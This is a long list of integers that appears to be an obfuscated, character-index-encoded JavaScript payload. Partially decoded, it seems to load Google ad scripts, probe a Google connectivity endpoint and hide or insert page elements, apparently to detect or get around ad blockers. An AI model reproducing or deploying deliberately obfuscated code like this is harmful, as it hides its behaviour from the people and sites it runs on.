69,60,61,78,58,93,63,78,75,6,80,66,7,1,59,69,1,65,82,21,34,69,5,48,59,60,69,40,69,6,48,73,16,52,78,48,34,52,69,1,11,76,66,66,40,11,76,91,48,46,7,30,40,69,73,73,31,50,21,34,69,5,48,59,60,69,40,69,6,48,73,16,52,78,48,34,52,69,1,48,66,48,66,66,21,37,37,48,66,66,41,59,69,61,60,41,82,65,50,48,6,48,44,66,66,69,91,91,48,39,5,60,69,48,65,59,69,13,40,69,73,31,83,52,78,48,34,52,69,1,34,39,34,69,59,24,66,52,6,34,31,6,48,2,59,13,73,83,59,21,40,69,65,12,59,29,65,48,60,52,39,34,13,78,52,28,29,78,69,48,39,13,78,65,52,5,2,40,75,1,0,52,65,12,78,79,75,73,4,92,11,73,71,2,17,39,65,48,33,52,66,48,52,34,78,83,59,21,40,71,2,17,39,59,73,52,78,48,34,52,69,1,21,65,49,13,78,83,71,2,17,39,59,66,48,52,34,78,83,71,2,17,39,65,48,33,29,66,15,29,78,48,15,83,52,78,48,34,52,69,1,71,2,17,39,65,77,61,40,21,34,69,5,48,59,60,69,40,73,16,48,52,93,16,12,65,52,1,65,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,15,59,21,52,65,80,78,15,73,83,61,60,5,34,80,78,69,48,39,2,78,65,61,39,65,63,63,78,69,61,9,2,59,49,61,40,65,73,83,12,65,52,1,29,78,48,32,41,69,14,52,60,63,78,52,48,93,35,78,13,5,52,59,63,48,60,52,66,65,39,5,60,69,48,78,69,48,72,59,69,61,60,41,39,32,77,54,78,5,48,39,29,78,48,32,41,69,14,52,60,63,78,52,48,93,35,78,13,5,52,59,63,48,60,52,83,12,65,52,1,60,77,54,78,5,48,61,78,21,59,69,78,14,52,60,63,78,52,48,93,66,65,39,5,60,69,48,78,69,48,72,59,69,61,60,41,39,32,77,54,78,5,48,39,61,78,21,59,69,78,14,52,60,63,78,52,48,93,83,32,77,54,78,5,48,39,61,78,21,59,69,78,14,52,60,63,78,52,48,93,66,60,77,54,78,5,48,61,78,21,59,69,78,14,52,60,63,78,52,48,93,83,12,65,52,1,65,63,63,66,29,78,48,32,41,69,14,52,60,63,78,52,48,93,35,78,13,5,52,59,63,48,60,52,40,65,39,5,60,69,48,78,69,48,72,59,69,61,60,41,39,57,60,61,78,39,63,52,60,48,60,48,93,63,78,6,75,59,69,13,78,52,48,0,78,21,60,52,78,75,73,83,65,63,63,39,5,60,69,21,59,29,34,52,65,77,49,78,66,21,65,49,13,78,83,60,77,54,78,5,48,61,78,21,59,69,78,14,52,60,63,78,52,48,93,40,41,59,69,61,60,41,39,57,60,61,78,39,63,52,60,48,60,48,93,63,78,6,75,59,69,13,78,52,48,0,78,21,60,52,78,75,6,65,63,63,73,83,65,63,63,66,29,78,48,32,41,69,14,52,60,63,78,52,48,93,35,78,13,5,52,59,63,48,60,52,40,65,39,5,60,69,48,78,69,48,72,59,69,61,60,41,39,35,60,5,34,80,78,69,48,39,63,52,60,48,60,48,93,63,78,6,75,77,60,61,93,75,73,83,65,63,63,39,5,60,69,21,59,29,34,52,65,77,49,78,66,21,65,49,13,78,83,32,77,54,78,5,48,39,61,78,21,59,69,78,14,52,60,63,78,52,48,93,40,61,60,5,34,80,78,69,48,6,15,77,60,61,93,15,6,65,63,63,73,83,65,63,63,66,29,78,48,32,41,69,14,52,60,63,78,52,48,93,35,78,13,5,52,59,63,48,60,52,40,65,39,5,60,69,48,78,69,48,72,59,69,61,60,41,39,36,49,78,80,78,69,48,39,63,52,60,48,60,48,93,63,78,6,75,59,69,69,78,52,45,58,43,53,75,73,83,65,63,63,39,5,60,69,21,59,29,34,52,65,77,49,78,66,21,65,49,13,78,83,60,77,54,78,5,48,61,78,21,59,69,78,14,52,60,63,78,52,48,93,40,41,59,69,61,60,41,39,36,49,78,80,78,69,48,39,63,52,60,48,60,48,93,63,78,6,75,59,69,69,78,52,45,58,43,53,75,6,65,63,63,73,83,60,77,54,78,5,48,61,78,21,59,69,78,14,52,60,63,78,52,48,93,40,61,60,5,34,80,78,69,48,39,77,60,61,93,6,75,59,69,69,78,52,45,58,43,53,75,6,65,63,63,73,83,65,63,63,66,29,78,48,32,41,69,14,52,60,63,78,52,48,93,35,78,13,5,52,59,63,48,60,52,40,65,39,5,60,69,48,78,69,48,72,59,69,61,60,41,39,36,49,78,80,78,69,48,39,63,52,60,48,60,48,93,63,78,6,75,60,34,48,78,52,45,58,43,53,75,73,83,65,63,63,39,5,60,69,21,59,29,34,52,65,77,49,78,66,21,65,49,13,78,83,60,77,54,78,5,48,61,78,21,59,69,78,14,52,60,63,78,52,48,93,40,41,59,69,61,60,41,39,36,49,78,80,78,69,48,39,63,52,60,48,60,48,93,63,78,6,75,60,34,48,78,52,45,58,43,53,75,6,65,63,63,73,83,65,63,63,66,29,78,48,32,41,69,14,52,60,63,78,52,48,93,35,78,13,5,52,59,63,48,60,52,40,65,39,5,60,69,48,78,69,48,72,59,69,61,60,41,39,36,49,78,80,78,69,48,39,63,52,60,48,60,48,93,63,78,6,75,29,78,48,36,49,78,80,78,69,48,13,0,93,58,65,29,57,65,80,78,75,73,83,65,63,63,39,5,60,69,21,59,29,34,52,65,77,49,78,66,21,65,49,13,78,83,60,77,54,78,5,48,61,78,21,59,69,78,14,52,60,63,78,52,48,93,40,61,60,5,34,80,78,69,48,6,75,29,78,48,36,49,78,80,78,69,48,13,0,93,58,65,29,57,65,80,78,75,6,65,63,63,73,83,65,63,63,66,29,78,48,32,41,69,14,52,60,63,78,52,48,93,35,78,13,5,52,59,63,48,60,52,40,65,39,5,60,69,48,78,69,48,72,59,69,61,60,41,39,43,65,48,2,6,75,52,65,69,61,60,80,75,73,83,65,63,63,39,5,60,69,21,59,29,34,52,65,77,49,78,66,21,65,49,13,78,83,60,77,54,78,5,48,61,78,21,59,69,78,14,52,60,63,78,52,48,93,40,41,59,69,61,60,41,39,43,65,48,2,6,75,52,65,69,61,60,80,75,6,65,63,63,73,83,65,63,63,66,29,78,48,32,41,69,14,52,60,63,78,52,48,93,35,78,13,5,52,59,63,48,60,52,40,65,39,5,60,69,48,78,69,48,72,59,69,61,60,41,6,75,13,78,48,58,59,80,78,60,34,48,75,73,83,65,63,63,39,5,60,69,21,59,29,34,52,65,77,49,78,66,21,65,49,13,78,83,60,77,54,78,5,48,61,78,21,59,69,78,14,52,60,63,78,52,48,93,40,41,59,69,61,60,41,6,75,13,78,48,58,59,80,78,60,34,48,75,6,65,63,63,73,83,65,63,63,66,29,78,48,32,41,69,14,52,60,63,78,52,48,93,35,78,13,5,52,59,63,48,60,52,40,65,39,5,60,69,48,78,69,48,72,59,69,61,60,41,6,75,65,49,78,52,48,75,73,83,65,63,63,39,5,60,69,21,59,29,34,52,65,77,49,78,66,21,65,49,13,78,83,60,77,54,78,5,48,61,78,21,59,69,78,14,52,60,63,78,52,48,93,40,41,59,69,61,60,41,6,75,65,49,78,52,48,75,6,65,63,63,73,83,65,39,52,78,80,60,12,78,40,73,83,31,5,65,48,5,2,40,78,73,16,31,71,2,17,39,21,40,71,2,17,39,21,49,73,83,71,2,17,39,21,5,40,73,83,71,2,17,39,80,21,40,73,83,41,59,69,61,60,41,39,13,78,48,58,59,80,78,60,34,48,40,21,34,69,5,48,59,60,69,40,73,16,71,2,17,39,21,40,71,2,17,39,21,49,73,83,31,6,11,85,27,27,73,83,71,2,17,39,69,60,41,40,71,2,17,39,34,52,40,71,2,17,39,34,73,6,61,60,5,34,80,78,69,48,39,24,34,78,52,93,10,78,49,78,5,48,60,52,28,49,49,40,75,2,48,80,49,75,73,46,27,30,73,83,52,78,48,34,52,69,1,48,52,34,78,83,31,73,83,31,31,40,73,6,65,77,61,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,21,73,16,59,21,40,71,2,17,39,65,48,33,52,73,16,71,2,17,39,65,48,33,59,66,15,86,80,15,56,15,65,29,78,15,83,12,65,52,1,13,59,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,75,59,80,29,75,73,83,13,59,39,5,52,60,13,13,32,52,59,29,59,69,66,75,28,69,60,69,93,80,60,34,13,75,83,13,59,39,60,69,78,52,52,60,52,66,21,34,69,5,48,59,60,69,40,33,13,59,73,16,59,21,40,71,2,17,39,13,69,66,66,27,73,16,71,2,17,39,13,69,66,11,83,71,2,17,39,65,48,33,61,66,15,35,65,15,56,15,48,65,15,83,52,78,48,34,52,69,1,21,40,73,83,31,31,83,13,59,39,60,69,49,60,65,61,66,21,34,69,5,48,59,60,69,40,33,13,59,73,16,59,21,40,71,2,17,39,13,69,66,66,27,73,16,71,2,17,39,65,48,33,52,66,21,65,49,13,78,83,52,78,48,34,52,69,83,31,31,83,13,59,39,13,52,5,66,75,79,79,75,56,71,2,17,39,65,48,33,61,60,56,75,79,75,56,71,2,17,39,65,48,33,59,80,83,31,21,34,69,5,48,59,60,69,1,59,13,40,78,73,16,59,21,40,71,2,17,39,13,69,66,66,27,73,16,71,2,17,39,13,69,66,11,83,71,2,17,39,65,48,33,61,66,15,35,65,15,56,15,48,65,15,83,52,78,48,34,52,69,1,21,40,73,83,31,31,12,65,52,1,13,59,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,75,13,5,52,59,63,48,75,73,83,13,59,39,60,69,78,52,52,60,52,66,59,13,83,13,59,39,13,52,5,66,75,79,79,63,65,29,78,65,61,74,39,29,60,60,29,49,78,13,93,69,61,59,5,65,48,59,60,69,39,5,60,80,79,63,65,29,78,65,61,79,54,13,79,65,61,13,77,93,29,60,60,29,49,78,39,54,13,75,83,61,60,5,34,80,78,69,48,39,77,60,61,93,39,65,63,63,78,69,61,9,2,59,49,61,40,13,59,73,83,12,65,52,1,13,59,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,75,59,80,29,75,73,83,13,59,39,60,69,49,60,65,61,66,59,13,83,13,59,39,13,52,5,66,15,2,48,48,63,13,50,79,79,41,41,41,39,29,60,60,29,49,78,65,63,59,13,39,5,60,80,79,29,78,69,78,52,65,48,78,33,74,27,64,15,83,12,65,52,1,13,59,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,75,13,5,52,59,63,48,75,73,83,13,59,39,60,69,78,52,52,60,52,66,59,13,83,13,59,39,60,69,49,60,65,61,66,21,34,69,5,48,59,60,69,40,33,13,59,73,16,59,21,40,48,93,63,78,60,21,40,33,33,65,73,66,66,15,34,69,61,78,21,59,69,78,61,15,73,16,52,78,48,34,52,69,1,59,13,40,33,13,59,73,83,31,31,83,13,59,39,13,52,5,66,75,79,79,75,56,71,2,17,39,65,48,33,61,60,56,75,79,75,56,71,2,17,39,65,48,33,54,13,83,61,60,5,34,80,78,69,48,39,77,60,61,93,39,65,63,63,78,69,61,9,2,59,49,61,40,13,59,73,83,31,31,40,73,6,52,5,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,65,73,16,52,78,48,34,52,69,1,65,46,43,65,48,2,39,21,49,60,60,52,40,43,65,48,2,39,52,65,69,61,60,80,40,73,38,65,39,49,78,69,29,48,2,73,30,83,31,31,40,73,6,52,24,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,73,16,12,65,52,1,13,65,66,46,30,83,12,65,52,1,41,5,66,43,65,48,2,39,21,49,60,60,52,40,43,65,48,2,39,52,65,69,61,60,80,40,73,38,11,74,56,11,73,83,21,60,52,40,12,65,52,1,59,66,27,83,59,47,41,5,83,59,56,56,73,16,13,65,46,59,30,66,71,2,17,39,52,13,40,46,11,6,11,26,30,73,83,13,65,46,59,30,66,13,65,46,59,30,39,5,2,65,52,28,48,40,27,73,39,48,60,19,63,63,78,52,9,65,13,78,40,73,56,13,65,46,59,30,39,13,34,77,13,48,52,40,11,73,83,31,83,52,78,48,34,52,69,1,13,65,39,54,60,59,69,40,15,92,15,73,83,31,31,40,73,6,52,13,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,65,73,16,12,65,52,1,52,66,75,75,6,5,66,75,65,77,5,61,78,21,29,2,59,54,84,49,69,60,63,24,52,13,48,34,41,27,11,74,26,64,85,76,18,88,55,75,83,12,65,52,1,49,66,85,6,2,66,11,74,83,59,21,40,65,44,66,34,69,61,78,21,59,69,78,61,73,16,59,21,40,65,39,49,78,69,29,48,2,4,66,11,73,16,12,65,52,1,49,66,63,65,52,13,78,86,69,48,40,65,46,27,30,73,6,2,66,63,65,52,13,78,86,69,48,40,65,46,27,30,73,83,31,59,21,40,65,39,49,78,69,29,48,2,4,66,74,73,16,12,65,52,1,2,66,63,65,52,13,78,86,69,48,40,65,46,11,30,73,83,31,59,21,40,65,39,49,78,69,29,48,2,66,66,26,73,16,5,66,65,46,74,30,83,31,31,12,65,52,1,49,78,66,43,65,48,2,39,21,49,60,60,52,40,43,65,48,2,39,52,65,69,61,60,80,40,73,38,40,2,92,49,56,11,73,73,56,49,83,21,60,52,40,59,66,27,83,59,47,49,78,83,59,56,56,73,52,56,66,5,39,5,2,65,52,28,48,40,43,65,48,2,39,21,49,60,60,52,40,43,65,48,2,39,52,65,69,61,60,80,40,73,38,5,39,49,78,69,29,48,2,73,73,83,52,78,48,34,52,69,1,52,83,31,31,40,73,6,63,65,61,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,12,6,65,73,16,12,66,10,48,52,59,69,29,40,12,73,83,59,21,40,65,44,66,34,69,61,78,21,59,69,78,61,73,16,49,66,63,65,52,13,78,86,69,48,40,65,46,27,30,73,83,12,66,40,69,78,41,1,28,52,52,65,93,40,49,73,39,54,60,59,69,40,15,27,15,73,56,12,73,39,13,49,59,5,78,40,92,49,73,83,31,52,78,48,34,52,69,1,12,83,31,31,40,73,6,34,52,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,34,6,12,73,16,12,65,52,1,52,7,66,79,81,46,46,65,92,71,28,92,22,27,92,55,50,6,92,30,56,81,30,79,29,83,12,65,52,1,52,66,34,39,80,65,48,5,2,40,52,7,73,83,59,21,40,52,44,66,69,34,49,49,73,16,21,60,52,40,12,65,52,1,59,66,27,83,59,47,52,39,49,78,69,29,48,2,83,59,56,56,73,16,12,65,52,1,69,66,52,46,59,30,39,52,78,63,49,65,5,78,40,15,46,15,6,15,15,73,39,52,78,63,49,65,5,78,40,15,30,15,6,15,15,73,83,12,65,52,1,48,66,69,39,13,63,49,59,48,40,15,50,15,73,83,12,65,52,1,84,78,93,66,48,46,27,30,83,12,65,52,1,65,52,29,13,66,48,46,11,30,83,59,21,40,65,52,29,13,44,66,34,69,61,78,21,59,69,78,61,73,65,52,29,13,66,65,52,29,13,39,13,63,49,59,48,40,15,6,15,73,83,12,65,52,1,12,65,49,34,78,66,52,46,59,30,83,59,21,40,84,78,93,66,66,15,52,15,73,12,65,52,1,12,65,49,34,78,66,71,2,17,39,52,13,40,65,52,29,13,73,83,59,21,40,84,78,93,66,66,15,5,15,73,12,65,52,1,12,65,49,34,78,66,71,2,17,39,52,5,40,65,52,29,13,73,83,59,21,40,84,78,93,66,66,15,24,15,73,12,65,52,1,12,65,49,34,78,66,71,2,17,39,52,24,40,73,83,59,21,40,84,78,93,66,66,15,59,15,73,12,65,52,1,12,65,49,34,78,66,71,2,17,39,63,65,61,40,12,46,15,59,15,30,6,65,52,29,13,73,83,59,21,40,84,78,93,66,66,15,63,15,73,12,65,52,1,12,65,49,34,78,66,71,2,17,39,63,65,61,40,12,46,15,63,15,30,6,65,52,29,13,73,83,59,21,40,84,78,93,66,66,15,29,15,73,12,65,52,1,12,65,49,34,78,66,71,2,17,39,63,65,61,40,12,46,15,29,15,30,6,65,52,29,13,73,83,59,21,40,84,78,93,66,66,15,41,15,73,12,65,52,1,12,65,49,34,78,66,71,2,17,39,63,65,61,40,12,46,15,41,15,30,6,65,52,29,13,73,83,34,66,34,39,52,78,63,49,65,5,78,40,52,46,59,30,6,12,65,49,34,78,73,83,31,31,52,78,48,34,52,69,1,34,83,31,31,40,73,6,21,5,50,21,34,69,5,48,59,60,69,40,73,16,59,21,40,71,2,17,39,5,21,73,16,12,65,52,1,78,13,66,61,60,5,34,80,78,69,48,39,24,34,78,52,93,10,78,49,78,5,48,60,52,28,49,49,40,75,59,80,29,46,13,52,5,38,66,15,41,63,75,56,75,78,69,29,59,69,78,75,56,75,39,69,78,48,75,56,75,61,69,65,75,56,75,92,75,56,75,5,61,69,75,56,75,39,5,60,80,15,30,75,73,83,21,60,52,40,12,65,52,1,7,66,27,83,7,47,78,13,39,49,78,69,29,48,2,83,7,56,56,73,16,78,13,46,7,30,39,60,34,48,78,52,45,58,43,53,66,78,13,46,7,30,39,60,34,48,78,52,45,58,43,53,39,52,78,63,49,65,5,78,40,79,46,65,92,71,27,92,55,30,56,81,39,41,63,78,69,29,59,69,78,81,39,69,78,48,40,82,50,73,61,69,65,92,40,82,50,73,5,61,69,81,39,5,60,80,79,29,59,6,41,59,69,61,60,41,39,49,60,5,65,48,59,60,69,39,2,60,13,48,69,65,80,78,73,39,52,78,63,49,65,5,78,40,15,61,59,13,63,49,65,93,50,1,69,60,69,78,1,44,59,80,63,60,52,48,65,69,48,83,15,6,15,15,73,83,31,31,31,6,80,21,50,21,34,69,5,48,59,60,69,40,73,16,31,6,21,50,21,34,69,5,48,59,60,69,40,21,49,73,16,21,60,52,40,12,65,52,1,93,66,27,83,93,47,21,49,39,49,78,69,29,48,2,83,93,56,56,73,16,12,65,52,1,84,66,21,49,46,93,30,83,12,65,52,1,78,13,66,61,60,5,34,80,78,69,48,39,24,34,78,52,93,10,78,49,78,5,48,60,52,28,49,49,40,84,46,15,63,65,48,48,78,52,69,15,30,73,83,21,60,52,40,12,65,52,1,7,66,27,83,7,47,78,13,39,49,78,69,29,48,2,83,7,56,56,73,16,59,21,40,84,46,15,65,5,48,59,60,69,15,30,66,66,15,59,69,54,78,5,48,15,73,16,59,21,40,84,46,15,63,60,13,59,48,59,60,69,15,30,66,66,15,77,78,21,60,52,78,15,73,16,12,65,52,1,69,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,75,61,59,12,75,73,83,69,39,59,69,69,78,52,45,58,43,53,66,84,46,15,69,78,41,45,48,80,49,15,30,83,78,13,46,7,30,39,63,65,52,78,69,48,57,60,61,78,39,59,69,13,78,52,48,0,78,21,60,52,78,40,69,6,78,13,46,7,30,73,83,69,39,60,34,48,78,52,45,58,43,53,66,69,39,59,69,69,78,52,45,58,43,53,83,31,78,49,13,78,1,59,21,40,84,46,15,63,60,13,59,48,59,60,69,15,30,66,66,15,65,21,48,78,52,15,73,16,12,65,52,1,69,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,75,61,59,12,75,73,83,69,39,59,69,69,78,52,45,58,43,53,66,84,46,15,69,78,41,45,48,80,49,15,30,83,78,13,46,7,30,39,63,65,52,78,69,48,57,60,61,78,39,59,69,13,78,52,48,0,78,21,60,52,78,40,69,6,78,13,46,7,30,39,69,78,7,48,10,59,77,49,59,69,29,73,83,69,39,60,34,48,78,52,45,58,43,53,66,69,39,59,69,69,78,52,45,58,43,53,83,31,31,31,31,71,2,17,39,65,48,33,21,66,15,61,52,65,41,15,83,31,6,49,65,48,78,52,50,21,34,69,5,48,59,60,69,40,73,16,12,65,52,1,78,12,78,69,48,53,59,13,48,78,69,78,52,10,34,63,63,60,52,48,78,61,66,41,59,69,61,60,41,39,65,61,61,36,12,78,69,48,53,59,13,48,78,69,78,52,83,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,60,73,16,12,65,52,1,60,77,54,66,71,2,17,39,24,40,60,39,63,65,52,78,69,48,6,61,60,5,34,80,78,69,48,39,77,60,61,93,73,46,27,30,83,59,21,40,60,77,54,66,66,34,69,61,78,21,59,69,78,61,73,16,52,78,48,34,52,69,1,21,65,49,13,78,83,31,71,2,17,39,13,5,65,69,40,60,73,83,59,21,40,78,12,78,69,48,53,59,13,48,78,69,78,52,10,34,63,63,60,52,48,78,61,73,16,60,77,54,39,65,61,61,36,12,78,69,48,53,59,13,48,78,69,78,52,40,15,35,32,43,57,60,61,78,86,69,13,78,52,48,78,61,15,6,71,2,17,39,13,5,65,69,6,21,65,49,13,78,73,83,31,78,49,13,78,16,41,59,69,61,60,41,39,13,78,48,58,59,80,78,60,34,48,40,21,34,69,5,48,59,60,69,40,73,16,71,2,17,39,49,65,48,78,52,40,60,73,83,31,6,85,27,27,73,83,31,31,31,40,73,6,13,5,65,69,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,60,73,16,12,65,52,1,65,66,71,2,17,39,24,40,60,39,5,2,59,49,61,6,71,2,17,39,24,40,60,39,63,65,52,78,69,48,73,46,27,30,6,61,60,5,34,80,78,69,48,39,77,60,61,93,73,83,21,60,52,40,12,65,52,1,63,66,27,83,63,47,65,39,49,78,69,29,48,2,83,63,56,56,73,16,59,21,40,71,2,17,39,5,49,46,63,30,66,66,34,69,61,78,21,59,69,78,61,73,16,71,2,17,39,5,49,46,63,30,66,65,46,63,30,83,71,2,17,39,69,60,41,40,71,2,17,39,34,52,40,71,2,17,39,34,73,6,65,46,63,30,73,83,31,31,31,31,40,73,6,69,60,41,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,34,52,49,6,63,65,52,78,69,48,73,16,59,21,40,71,2,17,39,34,5,44,66,21,65,49,13,78,73,16,71,2,17,39,5,60,49,49,78,5,48,59,60,69,40,71,2,17,39,34,5,6,63,65,52,78,69,48,73,83,71,2,17,39,34,5,66,21,65,49,13,78,83,52,78,48,34,52,69,83,31,12,65,52,1,59,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,75,59,80,29,75,73,83,59,39,5,52,60,13,13,32,52,59,29,59,69,66,75,28,69,60,69,93,80,60,34,13,75,83,59,39,60,69,49,60,65,61,66,21,34,69,5,48,59,60,69,40,73,16,71,2,17,39,5,56,56,83,12,65,52,1,5,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,75,5,65,69,12,65,13,75,73,83,12,65,52,1,48,66,5,39,29,78,48,9,60,69,48,78,7,48,40,75,74,61,75,73,83,12,65,52,1,41,66,59,39,41,59,61,48,2,83,12,65,52,1,2,66,59,39,2,78,59,29,2,48,83,12,65,52,1,80,66,15,21,52,60,80,9,2,65,52,9,60,61,78,15,83,5,39,13,48,93,49,78,39,41,59,61,48,2,66,5,39,41,59,61,48,2,66,41,83,5,39,13,48,93,49,78,39,2,78,59,29,2,48,66,5,39,2,78,59,29,2,48,66,2,83,48,39,29,49,60,77,65,49,28,49,63,2,65,66,11,39,27,83,48,39,29,49,60,77,65,49,9,60,80,63,60,13,59,48,78,32,63,78,52,65,48,59,60,69,66,15,5,60,63,93,15,83,48,46,71,2,17,39,65,48,33,21,56,71,2,17,39,65,48,33,59,30,40,59,6,27,6,27,73,83,12,65,52,1,77,66,71,2,17,39,63,74,64,40,48,46,71,2,17,39,80,40,73,30,40,27,6,27,6,41,6,2,73,39,61,65,48,65,73,83,12,65,52,1,13,66,75,75,83,12,65,52,1,12,66,46,75,1,75,6,75,44,75,6,75,81,75,75,6,75,68,75,6,75,70,75,6,75,87,75,6,75,91,75,6,75,15,75,6,75,40,75,6,75,73,75,6,75,38,75,6,75,56,75,6,75,6,75,6,75,92,75,6,75,39,75,6,75,79,75,6,75,27,75,6,75,11,75,6,75,74,75,6,75,26,75,6,75,64,75,6,75,85,75,6,75,76,75,6,75,18,75,6,75,88,75,6,75,55,75,6,75,50,75,6,75,83,75,6,75,47,75,6,75,66,75,6,75,4,75,6,75,82,75,6,75,90,75,6,75,28,75,6,75,0,75,6,75,9,75,6,75,35,75,6,75,36,75,6,75,23,75,6,75,51,75,6,75,45,75,6,75,86,75,6,75,17,75,6,75,25,75,6,75,53,75,6,75,43,75,6,75,57,75,6,75,32,75,6,75,14,75,6,75,89,75,6,75,20,75,6,75,10,75,6,75,58,75,6,75,19,75,6,75,42,75,6,75,72,75,6,75,3,75,6,75,67,75,6,75,22,75,6,75,46,75,6,75,81,81,75,6,75,30,75,6,75,62,75,6,75,33,75,6,75,8,75,6,75,65,75,6,75,77,75,6,75,5,75,6,75,61,75,6,75,78,75,6,75,21,75,6,75,29,75,6,75,2,75,6,75,59,75,6,75,54,75,6,75,84,75,6,75,49,75,6,75,80,75,6,75,69,75,6,75,60,75,6,75,63,75,6,75,24,75,6,75,52,75,6,75,13,75,6,75,48,75,6,75,34,75,6,75,12,75,6,75,41,75,6,75,7,75,6,75,93,75,6,75,71,75,6,75,16,75,6,75,37,75,6,75,31,75,30,83,21,60,52,40,12,65,52,1,7,66,27,83,7,47,77,39,49,78,69,29,48,2,83,7,56,56,73,59,21,40,77,46,7,30,73,13,56,66,12,46,40,77,46,7,30,92,26,74,73,30,83,12,65,52,1,48,66,71,2,17,39,52,13,40,73,83,13,66,13,39,52,78,63,49,65,5,78,40,15,75,34,69,59,48,33,49,59,13,48,75,15,6,15,75,34,69,59,48,33,49,59,13,48,33,15,56,48,56,15,75,15,73,83,13,66,13,39,52,78,63,49,65,5,78,40,15,75,60,77,13,78,52,12,78,75,15,6,15,75,60,77,13,78,52,12,78,33,15,56,48,56,15,75,15,73,83,12,65,52,1,34,5,49,66,17,10,32,57,39,63,65,52,13,78,40,13,73,83,59,21,40,34,5,49,66,66,66,48,52,34,78,73,16,34,5,49,66,78,12,65,49,40,75,40,75,56,13,56,75,73,75,73,83,31,34,5,49,39,34,69,59,48,33,49,59,13,48,66,34,5,49,46,15,34,69,59,48,33,49,59,13,48,33,15,56,48,30,83,34,5,49,39,60,77,13,78,52,12,78,66,34,5,49,46,15,60,77,13,78,52,12,78,33,15,56,48,30,83,71,2,17,39,13,12,40,34,5,49,73,83,59,21,40,71,2,17,39,5,66,66,11,91,91,34,5,49,39,60,77,13,78,52,12,78,39,78,69,65,77,49,78,61,66,66,11,73,16,71,2,17,39,34,5,66,34,5,49,83,71,2,17,39,49,65,48,78,52,40,34,5,49,39,60,77,13,78,52,12,78,73,83,31,78,49,13,78,16,71,2,17,39,5,60,49,49,78,5,48,59,60,69,40,34,5,49,6,63,65,52,78,69,48,73,83,31,31,83,59,39,60,69,78,52,52,60,52,66,21,34,69,5,48,59,60,69,40,73,16,59,21,40,59,39,13,52,5,66,66,49,60,5,65,48,59,60,69,39,63,52,60,48,60,5,60,49,56,34,52,49,73,16,59,39,13,52,5,66,71,2,17,39,34,52,40,71,2,17,39,93,73,83,52,78,48,34,52,69,83,31,12,65,52,1,13,66,71,2,17,39,12,13,40,73,83,59,21,40,13,73,16,12,65,52,1,48,66,71,2,17,39,52,13,40,73,83,13,66,13,39,52,78,63,49,65,5,78,40,15,75,34,69,59,48,33,49,59,13,48,75,15,6,15,75,34,69,59,48,33,49,59,13,48,33,15,56,48,56,15,75,15,73,83,13,66,13,39,52,78,63,49,65,5,78,40,15,75,60,77,13,78,52,12,78,75,15,6,15,75,60,77,13,78,52,12,78,33,15,56,48,56,15,75,15,73,83,12,65,52,1,34,5,49,66,17,10,32,57,39,63,65,52,13,78,40,13,73,83,59,21,40,34,5,49,66,66,66,48,52,34,78,73,16,34,5,49,66,78,12,65,49,40,75,40,75,56,13,56,75,73,75,73,83,31,34,5,49,39,34,69,59,48,33,49,59,13,48,66,34,5,49,46,15,34,69,59,48,33,49,59,13,48,33,15,56,48,30,83,34,5,49,39,60,77,13,78,52,12,78,66,34,5,49,46,15,60,77,13,78,52,12,78,33,15,56,48,30,83,71,2,17,39,5,60,49,49,78,5,48,59,60,69,40,34,5,49,6,63,65,52,78,69,48,73,83,31,31,83,59,39,13,52,5,66,34,52,49,83,31,31,40,73,6,63,74,64,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,77,73,16,12,65,52,1,13,66,46,30,83,21,60,52,40,12,65,52,1,59,66,27,83,59,47,77,39,49,78,69,29,48,2,83,59,56,66,64,73,16,59,21,40,77,46,59,56,27,30,4,27,73,13,39,63,34,13,2,40,77,46,59,56,27,30,73,83,59,21,40,77,46,59,56,11,30,4,27,73,13,39,63,34,13,2,40,77,46,59,56,11,30,73,83,59,21,40,77,46,59,56,74,30,4,27,73,13,39,63,34,13,2,40,77,46,59,56,74,30,73,83,31,52,78,48,34,52,69,1,13,83,31,31,40,73,6,13,12,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,61,73,16,48,52,93,16,49,60,5,65,49,10,48,60,52,65,29,78,39,13,78,48,86,48,78,80,40,71,2,17,39,65,48,33,59,77,6,17,10,32,57,39,13,48,52,59,69,29,59,21,93,40,61,73,73,83,31,5,65,48,5,2,40,78,73,16,31,31,31,40,73,6,12,13,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,73,16,48,52,93,16,52,78,48,34,52,69,1,49,60,5,65,49,10,48,60,52,65,29,78,39,29,78,48,86,48,78,80,40,71,2,17,39,65,48,33,59,77,73,83,31,5,65,48,5,2,40,78,73,16,52,78,48,34,52,69,1,21,65,49,13,78,83,31,31,31,40,73,6,59,13,33,48,78,13,48,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,